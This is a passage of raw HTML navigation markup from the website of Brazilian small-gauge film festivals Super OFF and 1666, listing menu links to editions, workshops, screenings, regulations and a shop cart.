</li>	<li id="menu-item-8874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8874"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/" class="menu-link"><span class="text-wrap">2023 &#8211; Super OFF X<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8872"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/insc_soff_2023/" class="menu-link"><span class="text-wrap">Inscrições</span></a></li>		<li id="menu-item-8873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8873"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/reg_soff_2023/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-7386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7386 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/" class="menu-link"><span class="text-wrap">2022 &#8211; 9º SUPER OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-7501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7501"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-raquel-gerber/" class="menu-link"><span class="text-wrap">CATÁLOGO</span></a></li>		<li id="menu-item-7384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/insc_soff_2022/" class="menu-link"><span class="text-wrap">INSCRIÇÕES</span></a></li>		<li id="menu-item-7385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/reg_soff_2022/" class="menu-link"><span class="text-wrap">REGULAMENTO</span></a></li>	</ul>
</li>	<li id="menu-item-4212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4212 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/" class="menu-link"><span class="text-wrap">2021 – 8º SUPER OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-4494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4494"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/programacao/" class="menu-link"><span class="text-wrap">PROGRAMAÇÃO</span></a></li>		<li id="menu-item-4904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4904"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/conversas/" class="menu-link"><span class="text-wrap">CONVERSAS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-4672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4672"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/" class="menu-link"><span class="text-wrap">MOSTRAS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
			<ul class="sub-menu">
				<li id="menu-item-4666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/home-movie-day-oficina-de-intervencao-em-pelicula/" class="menu-link"><span class="text-wrap">HOME MOVIE DAY + OFICINA DE INTERVENÇÃO EM PELÍCULA</span></a></li>				<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/mostra-internacional/" class="menu-link"><span class="text-wrap">MOSTRA COMPETITIVA INTERNACIONAL 16/08</span></a></li>				<li id="menu-item-4641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4641"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/tomada-unica-15-08/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA 15/08</span></a></li>				<li id="menu-item-4607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4607"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/tomada-unica-14-08/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA 14/08</span></a></li>			</ul>
</li>		</ul>
</li>		<li id="menu-item-4223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4223 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4243"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/oficina_brasil/" class="menu-link"><span class="text-wrap">1ª OFICINA SUPER OFF &#8211; BRASIL</span></a></li>			<li id="menu-item-4237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4237"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_tu_sp/" class="menu-link"><span class="text-wrap">8ª OFICINA SUPER OFF &#8211; SÃO PAULO</span></a></li>			<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_tu_rj/" class="menu-link"><span class="text-wrap">2ª OFICINA SUPER OFF &#8211; RIO DE JANEIRO</span></a></li>			<li id="menu-item-4411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_curitiba/" class="menu-link"><span class="text-wrap">1ª OFICINA SUPER OFF &#8211; CURITIBA</span></a></li>			<li id="menu-item-4412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4412"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/inscricao_fortaleza/" class="menu-link"><span class="text-wrap">1ª OFICINA SUPER OFF – FORTALEZA</span></a></li>			<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4250"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/single8/" class="menu-link"><span class="text-wrap">1ª OFICINA SINGLE 8 &#8211; SÃO PAULO</span></a></li>			<li id="menu-item-4255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4255"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/tomada-unica-independente/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA INDEPENDENTE</span></a></li>		</ul>
</li>		<li id="menu-item-4549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4549"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/jurades/" class="menu-link"><span class="text-wrap">JURADES</span></a></li>		<li id="menu-item-4620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/editorial/" class="menu-link"><span class="text-wrap">EDITORIAL</span></a></li>		<li id="menu-item-4650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4650"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/equipe/" class="menu-link"><span class="text-wrap">EQUIPE</span></a></li>		<li id="menu-item-4216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4216"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/regulamento/" class="menu-link"><span class="text-wrap">REGULAMENTO</span></a></li>	</ul>
</li>	<li id="menu-item-2390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2390"><a href="https://www.mundoemfoco.org/superoff/superoff/" class="menu-link"><span class="text-wrap">2020 – 7º SUPER OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3866"><a href="https://www.mundoemfoco.org/superoff/superoff/homenagem-antonio-leao/" class="menu-link"><span class="text-wrap">HOMENAGEM ANTONIO LEÃO</span></a></li>		<li id="menu-item-3848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3848"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/elementor-3775/" class="menu-link"><span class="text-wrap">7ª OFICINA TOMADA ÚNICA SP</span></a></li>			<li id="menu-item-3810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3810"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/tomada-unica-independente/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA INDEPENDENTE</span></a></li>			<li id="menu-item-3839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://www.mundoemfoco.org/oficina-super-lab-solar-curitiba/" class="menu-link"><span class="text-wrap">OFICINA SUPER LAB SOLAR CURITIBA</span></a></li>			<li id="menu-item-3822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3822"><a href="https://www.mundoemfoco.org/oficina-taubate/" class="menu-link"><span class="text-wrap">OFICINA TOMADA ÚNICA TAUBATÉ</span></a></li>		</ul>
</li>		<li id="menu-item-3877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3877"><a href="https://www.mundoemfoco.org/mostras-paralelas/" class="menu-link"><span class="text-wrap">MOSTRAS PARALELAS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3667"><a href="https://www.mundoemfoco.org/superoff/superoff/home-movie-day-super-lab-solar-oficina/" class="menu-link"><span class="text-wrap">Home Movie Day + Filmes Oficina 28/11 (15h)</span></a></li>			<li id="menu-item-3625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3625"><a href="https://www.mundoemfoco.org/mostra-republica-dominicana/" class="menu-link"><span class="text-wrap">Mostra República Dominicana</span></a></li>			<li id="menu-item-3558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://www.mundoemfoco.org/mostras-paralelas/super-8-carioca/" class="menu-link"><span class="text-wrap">SUPER 8 CARIOCA</span></a></li>		</ul>
</li>		<li id="menu-item-3631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3631"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/" class="menu-link"><span class="text-wrap">MOSTRA COMPETITIVA INTERNACIONAL<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-1-2/" class="menu-link"><span class="text-wrap">SESSÃO 1</span></a></li>			<li id="menu-item-3629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-2-2/" class="menu-link"><span class="text-wrap">SESSÃO 2</span></a></li>			<li id="menu-item-3628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3628 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-3-2/" class="menu-link"><span class="text-wrap">SESSÃO 3</span></a></li>			<li id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-4-2/" class="menu-link"><span class="text-wrap">SESSÃO 4</span></a></li>			<li id="menu-item-3627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-5-2/" class="menu-link"><span class="text-wrap">SESSÃO 5</span></a></li>			<li id="menu-item-3626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3626 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-6-2/" class="menu-link"><span class="text-wrap">SESSÃO 6</span></a></li>		</ul>
</li>		<li id="menu-item-3391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="https://www.mundoemfoco.org/superoff/superoff/programacao/" class="menu-link"><span class="text-wrap">PROGRAMAÇÃO</span></a></li>		<li id="menu-item-3849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://www.mundoemfoco.org/superoff/superoff/editorial/" class="menu-link"><span class="text-wrap">EDITORIAL</span></a></li>		<li id="menu-item-3865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3865"><a href="https://www.mundoemfoco.org/superoff/superoff/jurados/" class="menu-link"><span class="text-wrap">JURADOS</span></a></li>		<li id="menu-item-3482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://www.mundoemfoco.org/superoff/superoff/debates-2/" class="menu-link"><span class="text-wrap">ENCONTROS</span></a></li>		<li id="menu-item-3871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3871"><a href="https://www.mundoemfoco.org/superoff/superoff/equipe/" class="menu-link"><span class="text-wrap">EQUIPE</span></a></li>		<li id="menu-item-3943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3943"><a href="https://www.mundoemfoco.org/superoff/superoff/regulamento/" class="menu-link"><span class="text-wrap">REGULAMENTO</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-3081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3081"><a href="https://www.mundoemfoco.org/postal/" class="menu-link"><span class="text-wrap">POSTAL<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-8008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8008"><a href="https://www.mundoemfoco.org/postal/2022-caderno-3/" class="menu-link"><span class="text-wrap">2022 – Caderno 3</span></a></li>	<li id="menu-item-6974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-6974 nav-no-click"><a href="https://www.mundoemfoco.org/postal/caderno2/" class="menu-link"><span class="text-wrap">2021 – Caderno 2<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6975"><a href="https://www.mundoemfoco.org/postal/caderno2/filmes/" class="menu-link"><span class="text-wrap">Filmes</span></a></li>		<li id="menu-item-7119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7119"><a href="https://www.mundoemfoco.org/postal/caderno2/encontro2021/" class="menu-link"><span class="text-wrap">Encontro</span></a></li>	</ul>
</li>	<li id="menu-item-6919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-6919 nav-no-click"><a href="https://www.mundoemfoco.org/postal/caderno1/" class="menu-link"><span class="text-wrap">2020 &#8211; caderno 1<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6920"><a href="https://www.mundoemfoco.org/postal/caderno1/filmes/" class="menu-link"><span class="text-wrap">Filmes</span></a></li>		<li id="menu-item-6948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6948"><a href="https://www.mundoemfoco.org/postal/caderno1/encontros2020/" class="menu-link"><span class="text-wrap">Encontros</span></a></li>	</ul>
</li>	<li id="menu-item-7008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008"><a href="https://www.mundoemfoco.org/postal/curadores/" class="menu-link"><span class="text-wrap">Colaboradores</span></a></li></ul>
</li><li id="menu-item-2388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2388 nav-no-click"><a href="https://www.mundoemfoco.org/1666festival/" class="menu-link"><span class="text-wrap">1666<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-8954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8954"><a href="https://www.mundoemfoco.org/1666festival/ed2023/" class="menu-link"><span class="text-wrap">2023 &#8211; ano V<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8967"><a href="https://www.mundoemfoco.org/1666festival/ed2023/inscricoes2023/" class="menu-link"><span class="text-wrap">Inscrições</span></a></li>		<li id="menu-item-8960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8960"><a href="https://www.mundoemfoco.org/1666festival/ed2023/regulamento2023/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-7634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7634"><a href="https://www.mundoemfoco.org/1666festival/ed2022/" class="menu-link"><span class="text-wrap">2022 – 4ª Edição<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-7800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7800"><a href="https://www.mundoemfoco.org/1666festival/ed2022/programacao-2022/" class="menu-link"><span class="text-wrap">Programação</span></a></li>		<li id="menu-item-7778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7778"><a href="https://www.mundoemfoco.org/1666festival/ed2022/mostra_contemporanea22/" class="menu-link"><span class="text-wrap">Mostra Contemporânea</span></a></li>		<li id="menu-item-7990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7990 nav-no-click"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessoes-especiais/" class="menu-link"><span class="text-wrap">SESSÕES ESPECIAIS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-7979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7979"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-gustavo-distruktur/" class="menu-link"><span class="text-wrap">Sessao Especial Gustavo Jahn + Distruktur</span></a></li>			<li id="menu-item-7978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7978"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-raquel-gerber-2/" class="menu-link"><span class="text-wrap">Sessão Especial Raquel Gerber</span></a></li>		</ul>
</li>		<li id="menu-item-7996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7996 nav-no-click"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficinas-2022/" class="menu-link"><span class="text-wrap">OFICINAS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-7977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7977"><a href="https://www.mundoemfoco.org/1666festival/ed2022/elementor-7862/" class="menu-link"><span class="text-wrap">Convocatória Tomada Única &#8211; 16mm</span></a></li>			<li id="menu-item-7819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7819"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficina-realizacao-16mm-sp/" class="menu-link"><span class="text-wrap">Oficina Realização 16mm – SP</span></a></li>			<li id="menu-item-7981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7981"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficina-realizacao-16mm-rj/" class="menu-link"><span class="text-wrap">Oficina Realização 16mm &#8211; RJ</span></a></li>			<li id="menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7984"><a href="https://www.mundoemfoco.org/1666festival/ed2022/filmes-intervencao-pelicula/" class="menu-link"><span class="text-wrap">Oficinas de Intervenção Película</span></a></li>		</ul>
</li>		<li id="menu-item-7633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7633"><a href="https://www.mundoemfoco.org/1666festival/ed2022/regulamento22/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-6378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="https://www.mundoemfoco.org/festival1666_3ed/" class="menu-link"><span class="text-wrap">2021 &#8211; 3ª Edição</span></a></li>	<li id="menu-item-2819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2819"><a href="https://www.mundoemfoco.org/1666festival/ed2020/" class="menu-link"><span class="text-wrap">2020 – 2ª Edição<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3557"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/" class="menu-link"><span class="text-wrap">FILMES<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3560"><a href="https://www.mundoemfoco.org/mostra-contemporanea/" class="menu-link"><span class="text-wrap">Mostra Contemporânea<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
			<ul class="sub-menu">
				<li id="menu-item-3567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-1/" class="menu-link"><span class="text-wrap">SESSÃO 1</span></a></li>				<li id="menu-item-3566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3566"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-2/" class="menu-link"><span class="text-wrap">SESSÃO 2</span></a></li>				<li id="menu-item-3565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3565"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-3/" class="menu-link"><span class="text-wrap">SESSÃO 3</span></a></li>				<li id="menu-item-3564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-4/" class="menu-link"><span class="text-wrap">SESSÃO 4</span></a></li>				<li id="menu-item-3563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3563"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-5/" class="menu-link"><span class="text-wrap">SESSÃO 5</span></a></li>				<li id="menu-item-3562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-6/" class="menu-link"><span class="text-wrap">SESSÃO 6</span></a></li>			</ul>
</li>			<li id="menu-item-3561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3561"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/cinema-amador-jb-mesbla/" class="menu-link"><span class="text-wrap">CINEMA AMADOR JB/ MESBLA</span></a></li>			<li id="menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3559"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/" class="menu-link"><span class="text-wrap">RETROSPECTIVA JOM TOB AZULAY<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
			<ul class="sub-menu">
				<li id="menu-item-3570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3570"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/curtas-sessao-1/" class="menu-link"><span class="text-wrap">CURTAS SESSÃO 1</span></a></li>				<li id="menu-item-3571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3571"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/curtas-sessao-2/" class="menu-link"><span class="text-wrap">CURTAS SESSÃO 2</span></a></li>				<li id="menu-item-3569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3569"><a href="https://www.mundoemfoco.org/longas/" class="menu-link"><span class="text-wrap">LONGAS</span></a></li>			</ul>
</li>			<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/super-8-carioca-2/" class="menu-link"><span class="text-wrap">Super 8 Carioca</span></a></li>		</ul>
</li>		<li id="menu-item-3251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3251"><a href="https://www.mundoemfoco.org/1666festival/ed2020/programacao/" class="menu-link"><span class="text-wrap">Programação</span></a></li>		<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.mundoemfoco.org/1666festival/ed2020/encontros_gravados/" class="menu-link"><span class="text-wrap">Encontros Gravados</span></a></li>		<li id="menu-item-4019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4019"><a href="https://www.mundoemfoco.org/1666festival/ed2020/creditos/" class="menu-link"><span class="text-wrap">Créditos</span></a></li>	</ul>
</li>	<li id="menu-item-2820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2820"><a href="https://www.mundoemfoco.org/1666festival/ed2019/release/" class="menu-link"><span class="text-wrap">2019 – 1ª Edição<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://www.mundoemfoco.org/1666festival/ed2019/release/" class="menu-link"><span class="text-wrap">Release + Ficha Técnica</span></a></li>		<li id="menu-item-2849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2849"><a href="https://www.mundoemfoco.org/1666festival/ed2019/regulamento/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>		<li id="menu-item-2835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2835"><a href="https://www.mundoemfoco.org/1666festival/ed2019/oficinas/" class="menu-link"><span class="text-wrap">Oficinas</span></a></li>		<li id="menu-item-2836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2836"><a href="https://www.mundoemfoco.org/1666festival/ed2019/filmes-programacao/" class="menu-link"><span class="text-wrap">Filmes + Programação</span></a></li>		<li id="menu-item-2853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2853"><a href="https://www.mundoemfoco.org/1666festival/ed2019/premiados/" class="menu-link"><span class="text-wrap">Premiados</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-4309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4309"><a href="https://www.mundoemfoco.org/lab/" class="menu-link"><span class="text-wrap">LAB.IRINTO.LAB</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://www.mundoemfoco.org/carrinho/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://www.mundoemfoco.org/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="https://www.mundoemfoco.org/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://www.mundoemfoco.org/carrinho/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://www.mundoemfoco.org/#mobile-menu-toggle" class="mobile-menu"  aria-label="Menu para dispositivos móveis">
							<i class="fa fa-bars" aria-hidden="true"></i>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-mundo-em-foco-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-3095"><a href="https://www.mundoemfoco.org/filmes/">FILMES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094"><a href="https://www.mundoemfoco.org/filmes/acervo/">Acervo Super OFF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8632"><a href="https://www.mundoemfoco.org/filmes/acervo-1666/">Acervo 1666</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8132"><a href="https://www.mundoemfoco.org/filmes/curtas/">Curtas</a>
	<ul class="sub-menu">
